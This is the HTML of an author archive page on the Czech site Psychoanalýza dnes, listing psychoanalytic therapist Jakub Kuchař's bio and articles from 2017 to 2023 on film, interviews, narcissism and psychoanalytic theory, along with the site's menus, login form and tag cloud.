<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob" class="td-ajax-search-flex"></div></div></div><div id="td-outer-wrap" class="td-theme-wrap"><div class="tdc-header-wrap "><div class="td-header-wrap td-header-style-1 "><div class="td-header-top-menu-full td-container-wrap "><div class="td-container td-header-row td-header-top-menu"><div class="top-bar-style-2"><div class="td-header-sp-top-widget"></div><div class="td-header-sp-top-menu"><ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Přihlášení / Registrace</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul><div class="menu-top-container"><ul id="menu-horni-menu" class="top-header-menu"><li id="menu-item-2176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-2176"><a href="https://psychoanalyzadnes.cz/redakce/">Redakce</a></li><li id="menu-item-3276" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3276"><a href="https://psychoanalyzadnes.cz/pro-prispevatele/">Pro přispěvatele</a></li><li id="menu-item-114" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-114"><a href="https://psychoanalyzadnes.cz/o-psychoanalyze/">O psychoanalýze</a></li><li id="menu-item-113" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-113"><a href="https://psychoanalyzadnes.cz/o-webu/">O webu</a></li></ul></div></div></div><div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap"><div class="td-login-wrap">
<a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a><div id="td-login-div" class="td-login-form-div td-display-block"><div class="td-login-panel-title">Přihlásit se</div><div class="td-login-panel-descr">Vítejte! přihlášení k účtu</div><div class="td_display_err"></div><form id="loginForm" action="#" method="post"><div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">vaše uživatelské jméno</label></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">heslo</label></div>
<input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Přihlásit se"></form><div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div></div><div id="td-forgot-pass-div" class="td-login-form-div td-display-none"><div class="td-login-panel-title">Obnova hesla</div><div class="td-login-panel-descr">Obnovit své heslo</div><div class="td_display_err"></div><form id="forgotpassForm" action="#" method="post"><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">Váš e-mail</label></div>
<input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Poslat heslo"></form><div class="td-login-info-text">Heslo vám bude zasláno na váš email</div></div></div></div></div></div><div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap "><div class="td-container td-header-row td-header-header"><div class="td-header-sp-logo">
<a class="td-main-logo" href="https://psychoanalyzadnes.cz/">
<img data-lazyloaded="1" src="[data-uri]" width="300" height="70" class="td-retina-data" data-retina="https://psychoanalyzadnes.cz/wp-content/uploads/2016/03/PsychoanalyzaDnesLogo2-300x70.png" data-src="https://psychoanalyzadnes.cz/wp-content/uploads/2016/03/PsychoanalyzaDnesLogo2-300x70.png" alt="" />
<span class="td-visual-hidden">Psychoanalýza dnes</span>
</a></div></div></div><div class="td-header-menu-wrap-full td-container-wrap "><div class="td-header-menu-wrap td-header-gradient "><div class="td-container td-header-row td-header-main-menu"><div id="td-header-menu" role="navigation"><div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div><div class="td-main-menu-logo td-logo-in-header">
<a class="td-main-logo" href="https://psychoanalyzadnes.cz/">
<img data-lazyloaded="1" src="[data-uri]" width="300" height="70" class="td-retina-data" data-retina="https://psychoanalyzadnes.cz/wp-content/uploads/2016/03/PsychoanalyzaDnesLogo2-300x70.png" data-src="https://psychoanalyzadnes.cz/wp-content/uploads/2016/03/PsychoanalyzaDnesLogo2-300x70.png" alt="" />
</a></div><div class="menu-hlavni-menu-container"><ul id="menu-hlavni-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-1216"><a href="https://psychoanalyzadnes.cz/zaklady/">Základy</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1215"><a href="https://psychoanalyzadnes.cz/odbornejsi/">Odbornější</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1217"><a href="https://psychoanalyzadnes.cz/reporty-recenze-rozhovory/">Reporty, recenze, rozhovory</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1218"><a href="https://psychoanalyzadnes.cz/articles/">Articles</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3282"><a href="https://donio.cz/psychoanalyza-dnes">Podpořte nás</a></li></ul></div></div><div class="header-search-wrap"><div class="td-search-btns-wrap">
<a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
<a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a></div><div class="td-drop-down-search" aria-labelledby="td-header-search-button"><form method="get" class="td-search-form" action="https://psychoanalyzadnes.cz/"><div role="search" class="td-head-form-search-wrap">
<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Vyhledávání" /></div></form><div id="td-aj-search"></div></div></div></div></div></div></div></div><div class="td-main-content-wrap td-container-wrap"><div class="td-container "><div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://psychoanalyzadnes.cz/">Domů</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Autoři</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Příspěvky od Jakub Kuchař</span></div></div><div class="td-pb-row"><div class="td-pb-span8 td-main-content"><div class="td-ss-main-content"><div class="td-page-header"><h1 class="entry-title td-page-title">
<span>Jakub Kuchař</span></h1></div><div class="author-box-wrap td-author-page"><img data-lazyloaded="1" src="[data-uri]" data-del="avatar" data-src='https://psychoanalyzadnes.cz/wp-content/uploads/2020/11/p9xw8kurujy80wgo-1-150x150.jpg' class='avatar pp-user-avatar avatar-96 photo ' height='96' width='96'/><div class="desc"><div class="td-author-counters">
<span class="td-author-post-count">
16 PŘÍSPĚVKŮ            </span><span class="td-author-comments-count">
7 KOMENTÁŘE            </span></div><div class="td-author-url"><a href="http://www.jakubkuchar.cz">http://www.jakubkuchar.cz</a></div>Psycholog, psychoanalytický terapeut a kandidát psychoanalýzy v České psychoanalytické společnosti. Působí jako odborný asistent na Katedře psychologie FF UK, pracuje v Denním sanatoriu Horní Palata a v soukromé praxi.<div class="td-author-social">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/KucharJakub" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display: none">Twitter</span>
</a>
</span></div></div><div class="clearfix"></div></div><div class="td-block-row"><div class="td-block-span6"><div class="td_module_1 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://psychoanalyzadnes.cz/2023/07/15/film-minule-zivoty-2023-pohledem-psychoanalytickeho-terapeuta/"  rel="bookmark" class="td-image-wrap " title="Film Minulé životy (2023) pohledem psychoanalytického terapeuta" ><img class="entry-thumb" src="[data-uri]" alt="" title="Film Minulé životy (2023) pohledem psychoanalytického terapeuta" data-type="image_tag" data-img-url="https://psychoanalyzadnes.cz/wp-content/uploads/2023/07/Past-lives-324x160.jpeg"  width="324" height="160" /></a></div></div><h3 class="entry-title td-module-title"><a href="https://psychoanalyzadnes.cz/2023/07/15/film-minule-zivoty-2023-pohledem-psychoanalytickeho-terapeuta/"  rel="bookmark" title="Film Minulé životy (2023) pohledem psychoanalytického terapeuta">Film Minulé životy (2023) pohledem psychoanalytického terapeuta</a></h3><div class="td-module-meta-info">
<span class="td-post-author-name"><a href="https://psychoanalyzadnes.cz/author/jakubk/">Jakub Kuchař</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-07-15T13:00:09+02:00" >2023-07-15</time></span>                <span class="td-module-comments"><a href="https://psychoanalyzadnes.cz/2023/07/15/film-minule-zivoty-2023-pohledem-psychoanalytickeho-terapeuta/#respond">0</a></span></div></div></div><div class="td-block-span6"><div class="td_module_1 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://psychoanalyzadnes.cz/2021/06/08/strobachova-petrovi-slo-o-hlavne-to-aby-debata-mela-uroven/"  rel="bookmark" class="td-image-wrap " title="Strobachová: Petrovi šlo hlavně o to, aby debata měla úroveň" ><img class="entry-thumb" src="[data-uri]" alt="" title="Strobachová: Petrovi šlo hlavně o to, aby debata měla úroveň" data-type="image_tag" data-img-url="https://psychoanalyzadnes.cz/wp-content/uploads/2021/06/PrihodaSedivyPortret-324x160.jpeg"  width="324" height="160" /></a></div></div><h3 class="entry-title td-module-title"><a href="https://psychoanalyzadnes.cz/2021/06/08/strobachova-petrovi-slo-o-hlavne-to-aby-debata-mela-uroven/"  rel="bookmark" title="Strobachová: Petrovi šlo hlavně o to, aby debata měla úroveň">Strobachová: Petrovi šlo hlavně o to, aby debata měla úroveň</a></h3><div class="td-module-meta-info">
<span class="td-post-author-name"><a href="https://psychoanalyzadnes.cz/author/jakubk/">Jakub Kuchař</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-06-08T03:00:00+02:00" >2021-06-08</time></span>                <span class="td-module-comments"><a href="https://psychoanalyzadnes.cz/2021/06/08/strobachova-petrovi-slo-o-hlavne-to-aby-debata-mela-uroven/#respond">0</a></span></div></div></div></div><div class="td-block-row"><div class="td-block-span6"><div class="td_module_1 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://psychoanalyzadnes.cz/2020/05/21/psychoanalyza-jako-hledani-pravdy/"  rel="bookmark" class="td-image-wrap " title="Psychoanalýza jako hledání pravdy" ><img class="entry-thumb" src="[data-uri]" alt="Vyhoštění Oidipa a Antigony z Théb (Eugène Ernest Hillemacher)" title="Psychoanalýza jako hledání pravdy" data-type="image_tag" data-img-url="https://psychoanalyzadnes.cz/wp-content/uploads/2020/05/Œdipe-et-Antigone-sexilant-de-Thèbes-6-324x160.jpg"  width="324" height="160" /></a></div></div><h3 class="entry-title td-module-title"><a href="https://psychoanalyzadnes.cz/2020/05/21/psychoanalyza-jako-hledani-pravdy/"  rel="bookmark" title="Psychoanalýza jako hledání pravdy">Psychoanalýza jako hledání pravdy</a></h3><div class="td-module-meta-info">
<span class="td-post-author-name"><a href="https://psychoanalyzadnes.cz/author/jakubk/">Jakub Kuchař</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-05-21T07:00:29+02:00" >2020-05-21</time></span>                <span class="td-module-comments"><a href="https://psychoanalyzadnes.cz/2020/05/21/psychoanalyza-jako-hledani-pravdy/#respond">0</a></span></div></div></div><div class="td-block-span6"><div class="td_module_1 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://psychoanalyzadnes.cz/2020/04/30/pred-kazdym-hranim-freuda-se-prezehnam/"  rel="bookmark" class="td-image-wrap " title="Před každým hraním Freuda se přežehnám" ><img class="entry-thumb" src="[data-uri]" alt="" title="Před každým hraním Freuda se přežehnám" data-type="image_tag" data-img-url="https://psychoanalyzadnes.cz/wp-content/uploads/2020/04/FinalDivadlo-324x160.jpeg"  width="324" height="160" /></a></div></div><h3 class="entry-title td-module-title"><a href="https://psychoanalyzadnes.cz/2020/04/30/pred-kazdym-hranim-freuda-se-prezehnam/"  rel="bookmark" title="Před každým hraním Freuda se přežehnám">Před každým hraním Freuda se přežehnám</a></h3><div class="td-module-meta-info">
<span class="td-post-author-name"><a href="https://psychoanalyzadnes.cz/author/jakubk/">Jakub Kuchař</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-04-30T14:02:00+02:00" >2020-04-30</time></span>                <span class="td-module-comments"><a href="https://psychoanalyzadnes.cz/2020/04/30/pred-kazdym-hranim-freuda-se-prezehnam/#respond">0</a></span></div></div></div></div><div class="td-block-row"><div class="td-block-span6"><div class="td_module_1 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://psychoanalyzadnes.cz/2019/06/24/how-can-a-psychoanalytically-oriented-clinician-transform-society/"  rel="bookmark" class="td-image-wrap " title="How can a psychoanalytically oriented clinician transform society?" ><img class="entry-thumb" src="[data-uri]" alt="" title="How can a psychoanalytically oriented clinician transform society?" data-type="image_tag" data-img-url="https://psychoanalyzadnes.cz/wp-content/uploads/2019/06/Writer-324x160.jpg"  width="324" height="160" /></a></div></div><h3 class="entry-title td-module-title"><a href="https://psychoanalyzadnes.cz/2019/06/24/how-can-a-psychoanalytically-oriented-clinician-transform-society/"  rel="bookmark" title="How can a psychoanalytically oriented clinician transform society?">How can a psychoanalytically oriented clinician transform society?</a></h3><div class="td-module-meta-info">
<span class="td-post-author-name"><a href="https://psychoanalyzadnes.cz/author/jakubk/">Jakub Kuchař</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-06-24T07:00:13+02:00" >2019-06-24</time></span>                <span class="td-module-comments"><a href="https://psychoanalyzadnes.cz/2019/06/24/how-can-a-psychoanalytically-oriented-clinician-transform-society/#respond">0</a></span></div></div></div><div class="td-block-span6"><div class="td_module_1 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://psychoanalyzadnes.cz/2018/11/05/narcisticke-poruchy/"  rel="bookmark" class="td-image-wrap " title="Narcistické poruchy" ><img class="entry-thumb" src="[data-uri]" alt="" title="Narcistické poruchy" data-type="image_tag" data-img-url="https://psychoanalyzadnes.cz/wp-content/uploads/2018/11/1024px-Narcissus-Caravaggio_1594-96_edited-e1541404197713-324x160.jpg"  width="324" height="160" /></a></div></div><h3 class="entry-title td-module-title"><a href="https://psychoanalyzadnes.cz/2018/11/05/narcisticke-poruchy/"  rel="bookmark" title="Narcistické poruchy">Narcistické poruchy</a></h3><div class="td-module-meta-info">
<span class="td-post-author-name"><a href="https://psychoanalyzadnes.cz/author/jakubk/">Jakub Kuchař</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-11-05T08:58:32+01:00" >2018-11-05</time></span>                <span class="td-module-comments"><a href="https://psychoanalyzadnes.cz/2018/11/05/narcisticke-poruchy/#respond">0</a></span></div></div></div></div><div class="td-block-row"><div class="td-block-span6"><div class="td_module_1 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://psychoanalyzadnes.cz/2018/03/19/adrienne-harris-the-next-generation-of-psychoanalysts-should-understand-the-importance-of-freedom/"  rel="bookmark" class="td-image-wrap " title="Adrienne Harris: The next generation of psychoanalysts should understand the importance of freedom" ><img class="entry-thumb" src="[data-uri]" alt="" title="Adrienne Harris: The next generation of psychoanalysts should understand the importance of freedom" data-type="image_tag" data-img-url="https://psychoanalyzadnes.cz/wp-content/uploads/2018/03/AdrianneHarris-2-324x160.jpeg"  width="324" height="160" /></a></div></div><h3 class="entry-title td-module-title"><a href="https://psychoanalyzadnes.cz/2018/03/19/adrienne-harris-the-next-generation-of-psychoanalysts-should-understand-the-importance-of-freedom/"  rel="bookmark" title="Adrienne Harris: The next generation of psychoanalysts should understand the importance of freedom">Adrienne Harris: The next generation of psychoanalysts should understand the importance...</a></h3><div class="td-module-meta-info">
<span class="td-post-author-name"><a href="https://psychoanalyzadnes.cz/author/jakubk/">Jakub Kuchař</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-03-19T07:00:23+01:00" >2018-03-19</time></span>                <span class="td-module-comments"><a href="https://psychoanalyzadnes.cz/2018/03/19/adrienne-harris-the-next-generation-of-psychoanalysts-should-understand-the-importance-of-freedom/#respond">0</a></span></div></div></div><div class="td-block-span6"><div class="td_module_1 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://psychoanalyzadnes.cz/2018/02/05/adrienne-harris-it-is-unlikely-that-politics-is-absent-from-your-clinical-practice/"  rel="bookmark" class="td-image-wrap " title="Adrienne Harris:  It is unlikely that politics is absent from your clinical practice" ><img class="entry-thumb" src="[data-uri]" alt="" title="Adrienne Harris:  It is unlikely that politics is absent from your clinical practice" data-type="image_tag" data-img-url="https://psychoanalyzadnes.cz/wp-content/uploads/2018/03/image-01-324x160.jpeg"  width="324" height="160" /></a></div></div><h3 class="entry-title td-module-title"><a href="https://psychoanalyzadnes.cz/2018/02/05/adrienne-harris-it-is-unlikely-that-politics-is-absent-from-your-clinical-practice/"  rel="bookmark" title="Adrienne Harris:  It is unlikely that politics is absent from your clinical practice">Adrienne Harris:  It is unlikely that politics is absent from...</a></h3><div class="td-module-meta-info">
<span class="td-post-author-name"><a href="https://psychoanalyzadnes.cz/author/jakubk/">Jakub Kuchař</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-05T07:00:41+01:00" >2018-02-05</time></span>                <span class="td-module-comments"><a href="https://psychoanalyzadnes.cz/2018/02/05/adrienne-harris-it-is-unlikely-that-politics-is-absent-from-your-clinical-practice/#respond">0</a></span></div></div></div></div><div class="td-block-row"><div class="td-block-span6"><div class="td_module_1 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://psychoanalyzadnes.cz/2017/10/30/david-bell-psychoanalysts-role-also-is-to-communicate-their-understanding-to-the-public/"  rel="bookmark" class="td-image-wrap " title="David Bell: Psychoanalysts&#8216; Role Also is to Communicate Their Understanding to the Public" ><img class="entry-thumb" src="[data-uri]" alt="" title="David Bell: Psychoanalysts&#8216; Role Also is to Communicate Their Understanding to the Public" data-type="image_tag" data-img-url="https://psychoanalyzadnes.cz/wp-content/uploads/2017/10/davidbellfeatured-324x160.jpg"  width="324" height="160" /></a></div></div><h3 class="entry-title td-module-title"><a href="https://psychoanalyzadnes.cz/2017/10/30/david-bell-psychoanalysts-role-also-is-to-communicate-their-understanding-to-the-public/"  rel="bookmark" title="David Bell: Psychoanalysts&#8216; Role Also is to Communicate Their Understanding to the Public">David Bell: Psychoanalysts&#8216; Role Also is to Communicate Their Understanding to...</a></h3><div class="td-module-meta-info">
<span class="td-post-author-name"><a href="https://psychoanalyzadnes.cz/author/jakubk/">Jakub Kuchař</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-10-30T06:00:11+01:00" >2017-10-30</time></span>                <span class="td-module-comments"><a href="https://psychoanalyzadnes.cz/2017/10/30/david-bell-psychoanalysts-role-also-is-to-communicate-their-understanding-to-the-public/#respond">0</a></span></div></div></div><div class="td-block-span6"><div class="td_module_1 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://psychoanalyzadnes.cz/2017/10/09/the-quality-of-free-association-as-an-expression-of-a-relationship-with-a-psychoanalyst/"  rel="bookmark" class="td-image-wrap " title="The Quality of Free Association as an Expression of a Relationship With a Psychoanalyst" ><img class="entry-thumb" src="[data-uri]" alt="" title="The Quality of Free Association as an Expression of a Relationship With a Psychoanalyst" data-type="image_tag" data-img-url="https://psychoanalyzadnes.cz/wp-content/uploads/2017/10/shutterstock_669432034-01-324x160.jpeg"  width="324" height="160" /></a></div></div><h3 class="entry-title td-module-title"><a href="https://psychoanalyzadnes.cz/2017/10/09/the-quality-of-free-association-as-an-expression-of-a-relationship-with-a-psychoanalyst/"  rel="bookmark" title="The Quality of Free Association as an Expression of a Relationship With a Psychoanalyst">The Quality of Free Association as an Expression of a Relationship...</a></h3><div class="td-module-meta-info">
<span class="td-post-author-name"><a href="https://psychoanalyzadnes.cz/author/jakubk/">Jakub Kuchař</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-10-09T00:26:11+02:00" >2017-10-09</time></span>                <span class="td-module-comments"><a href="https://psychoanalyzadnes.cz/2017/10/09/the-quality-of-free-association-as-an-expression-of-a-relationship-with-a-psychoanalyst/#respond">0</a></span></div></div></div></div><div class="page-nav td-pb-padding-side"><span class="current">1</span><a href="https://psychoanalyzadnes.cz/author/jakubk/page/2/" class="page" title="2">2</a><a href="https://psychoanalyzadnes.cz/author/jakubk/page/2/"  aria-label="next-page" ><i class="td-icon-menu-right"></i></a><span class="pages">Strana 1 z 2</span><div class="clearfix"></div></div></div></div><div class="td-pb-span4 td-main-sidebar"><div class="td-ss-main-sidebar"><aside id="recent-comments-2" class="td_block_template_1 widget recent-comments-2 widget_recent_comments"><h4 class="block-title"><span>Nejnovější komentáře</span></h4><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://psychoanalyzadnes.cz/2025/12/19/redakcni-kulturni-bilance-roku-2025-a-jeji-tipy-na-kulturni-darky/" class="url" rel="ugc">Redakční kulturní bilance roku 2025 a její tipy na kulturní dárky - Psychoanalýza dnes</a></span>: <a href="https://psychoanalyzadnes.cz/2025/06/15/recenzia-roman-telerovsky-sila-zapovidaneho/#comment-1506">Recenzia: Roman Telerovský &#8211; Síla zapovídaného</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://psychoanalyzadnes.cz/2022/07/15/plazove-cteni-aneb-co-si-pribalit-k-hartlovu-malemu-prazskemu-erotikonu%ef%bf%bc/" class="url" rel="ugc">Plážové čtení aneb co si přibalit k Hartlovu Malému pražskému erotikonu￼ - Psychoanalýza dnes</a></span>: <a href="https://psychoanalyzadnes.cz/2022/01/13/byt-ve-sve-kuzi-zamysleni-nad-vyznamem-telesneho-obalu-v-psychoanalyze/#comment-1237">Být ve své kůži: Zamyšlení nad významem tělesného obalu v psychoanalýze</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://psychoanalyzadnes.cz/2022/06/21/psychopatie-ii-vztah/" class="url" rel="ugc">Psychopatie II - vztah - Psychoanalýza dnes</a></span>: <a href="https://psychoanalyzadnes.cz/2018/05/03/totalitni-svety/#comment-1235">Totalitní světy</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://psychoanalyzadnes.cz/2022/06/21/psychopatie-ii-vztah/" class="url" rel="ugc">Psychopatie II - vztah - Psychoanalýza dnes</a></span>: <a href="https://psychoanalyzadnes.cz/2019/06/17/psychopatie-i-pojem-a-diagnoza/#comment-1234">Psychopatie I – pojem a diagnóza</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.jakubkuchar.cz" class="url" rel="ugc external nofollow">Jakub Kuchař</a></span>: <a href="https://psychoanalyzadnes.cz/2020/11/12/reclaiming-freud-as-a-naturalist/#comment-1221">Reclaiming Freud as a Naturalist</a></li></ul></aside><aside id="tag_cloud-2" class="td_block_template_1 widget tag_cloud-2 widget_tag_cloud"><h4 class="block-title"><span>Štítky</span></h4><div class="tagcloud"><a href="https://psychoanalyzadnes.cz/tag/anti-skupina/" class="tag-cloud-link tag-link-98 tag-link-position-1" style="font-size: 8pt;" aria-label="anti-skupina (2 položky)">anti-skupina</a>
<a href="https://psychoanalyzadnes.cz/tag/aplikovana-psychoanalyza/" class="tag-cloud-link tag-link-33 tag-link-position-2" style="font-size: 17.333333333333pt;" aria-label="aplikovaná psychoanalýza (14 položek)">aplikovaná psychoanalýza</a>
<a href="https://psychoanalyzadnes.cz/tag/applied-psychoanalysis/" class="tag-cloud-link tag-link-216 tag-link-position-3" style="font-size: 9.6pt;" aria-label="applied psychoanalysis (3 položky)">applied psychoanalysis</a>
<a href="https://psychoanalyzadnes.cz/tag/detsky-vyvoj/" class="tag-cloud-link tag-link-31 tag-link-position-4" style="font-size: 9.6pt;" aria-label="dětský vývoj (3 položky)">dětský vývoj</a>
<a href="https://psychoanalyzadnes.cz/tag/ego/" class="tag-cloud-link tag-link-154 tag-link-position-5" style="font-size: 10.933333333333pt;" aria-label="ego (4 položky)">ego</a>
<a href="https://psychoanalyzadnes.cz/tag/english-texts/" class="tag-cloud-link tag-link-198 tag-link-position-6" style="font-size: 16pt;" aria-label="english texts (11 položek)">english texts</a>
<a href="https://psychoanalyzadnes.cz/tag/fenichel/" class="tag-cloud-link tag-link-56 tag-link-position-7" style="font-size: 10.933333333333pt;" aria-label="fenichel (4 položky)">fenichel</a>
<a href="https://psychoanalyzadnes.cz/tag/francouzska-psychoanalyza/" class="tag-cloud-link tag-link-83 tag-link-position-8" style="font-size: 9.6pt;" aria-label="francouzská psychoanalýza (3 položky)">francouzská psychoanalýza</a>
<a href="https://psychoanalyzadnes.cz/tag/freud/" class="tag-cloud-link tag-link-229 tag-link-position-9" style="font-size: 16.4pt;" aria-label="Freud (12 položek)">Freud</a>
<a href="https://psychoanalyzadnes.cz/tag/historie/" class="tag-cloud-link tag-link-162 tag-link-position-10" style="font-size: 12.933333333333pt;" aria-label="historie (6 položek)">historie</a>
<a href="https://psychoanalyzadnes.cz/tag/history-of-psychoanalysis/" class="tag-cloud-link tag-link-177 tag-link-position-11" style="font-size: 9.6pt;" aria-label="history of psychoanalysis (3 položky)">history of psychoanalysis</a>
<a href="https://psychoanalyzadnes.cz/tag/interview/" class="tag-cloud-link tag-link-236 tag-link-position-12" style="font-size: 9.6pt;" aria-label="interview (3 položky)">interview</a>
<a href="https://psychoanalyzadnes.cz/tag/jacques-lacan/" class="tag-cloud-link tag-link-149 tag-link-position-13" style="font-size: 10.933333333333pt;" aria-label="Jacques Lacan (4 položky)">Jacques Lacan</a>
<a href="https://psychoanalyzadnes.cz/tag/konference/" class="tag-cloud-link tag-link-50 tag-link-position-14" style="font-size: 12pt;" aria-label="konference (5 položek)">konference</a>
<a href="https://psychoanalyzadnes.cz/tag/lacan/" class="tag-cloud-link tag-link-228 tag-link-position-15" style="font-size: 9.6pt;" aria-label="Lacan (3 položky)">Lacan</a>
<a href="https://psychoanalyzadnes.cz/tag/lacanian-psychoanalysis/" class="tag-cloud-link tag-link-150 tag-link-position-16" style="font-size: 10.933333333333pt;" aria-label="Lacanian psychoanalysis (4 položky)">Lacanian psychoanalysis</a>
<a href="https://psychoanalyzadnes.cz/tag/literatura/" class="tag-cloud-link tag-link-225 tag-link-position-17" style="font-size: 12pt;" aria-label="literatura (5 položek)">literatura</a>
<a href="https://psychoanalyzadnes.cz/tag/melanie-kleinova/" class="tag-cloud-link tag-link-67 tag-link-position-18" style="font-size: 9.6pt;" aria-label="Melanie Kleinová (3 položky)">Melanie Kleinová</a>
<a href="https://psychoanalyzadnes.cz/tag/narcismus/" class="tag-cloud-link tag-link-86 tag-link-position-19" style="font-size: 9.6pt;" aria-label="Narcismus (3 položky)">Narcismus</a>
<a href="https://psychoanalyzadnes.cz/tag/o-psychoanalyze/" class="tag-cloud-link tag-link-19 tag-link-position-20" style="font-size: 9.6pt;" aria-label="O psychoanalýze (3 položky)">O psychoanalýze</a>
<a href="https://psychoanalyzadnes.cz/tag/politics/" class="tag-cloud-link tag-link-214 tag-link-position-21" style="font-size: 9.6pt;" aria-label="politics (3 položky)">politics</a>
<a href="https://psychoanalyzadnes.cz/tag/prague/" class="tag-cloud-link tag-link-176 tag-link-position-22" style="font-size: 9.6pt;" aria-label="Prague (3 položky)">Prague</a>
<a href="https://psychoanalyzadnes.cz/tag/psychoanalyticka-technika/" class="tag-cloud-link tag-link-185 tag-link-position-23" style="font-size: 9.6pt;" aria-label="psychoanalytická technika (3 položky)">psychoanalytická technika</a>
<a href="https://psychoanalyzadnes.cz/tag/psychoanalytic-practice/" class="tag-cloud-link tag-link-151 tag-link-position-24" style="font-size: 9.6pt;" aria-label="psychoanalytic practice (3 položky)">psychoanalytic practice</a>
<a href="https://psychoanalyzadnes.cz/tag/psychoanalyza/" class="tag-cloud-link tag-link-41 tag-link-position-25" style="font-size: 22pt;" aria-label="psychoanalýza (33 položek)">psychoanalýza</a>
<a href="https://psychoanalyzadnes.cz/tag/psychodiagnostika/" class="tag-cloud-link tag-link-74 tag-link-position-26" style="font-size: 9.6pt;" aria-label="psychodiagnostika (3 položky)">psychodiagnostika</a>
<a href="https://psychoanalyzadnes.cz/tag/psychopatie/" class="tag-cloud-link tag-link-280 tag-link-position-27" style="font-size: 9.6pt;" aria-label="psychopatie (3 položky)">psychopatie</a>
<a href="https://psychoanalyzadnes.cz/tag/psychoza/" class="tag-cloud-link tag-link-196 tag-link-position-28" style="font-size: 9.6pt;" aria-label="psychóza (3 položky)">psychóza</a>
<a href="https://psychoanalyzadnes.cz/tag/prenos/" class="tag-cloud-link tag-link-174 tag-link-position-29" style="font-size: 12.933333333333pt;" aria-label="přenos (6 položek)">přenos</a>
<a href="https://psychoanalyzadnes.cz/tag/recenze/" class="tag-cloud-link tag-link-53 tag-link-position-30" style="font-size: 16pt;" aria-label="recenze (11 položek)">recenze</a>
<a href="https://psychoanalyzadnes.cz/tag/rozhovor/" class="tag-cloud-link tag-link-71 tag-link-position-31" style="font-size: 12pt;" aria-label="rozhovor (5 položek)">rozhovor</a>
<a href="https://psychoanalyzadnes.cz/tag/schizofrenie/" class="tag-cloud-link tag-link-197 tag-link-position-32" style="font-size: 9.6pt;" aria-label="schizofrenie (3 položky)">schizofrenie</a>
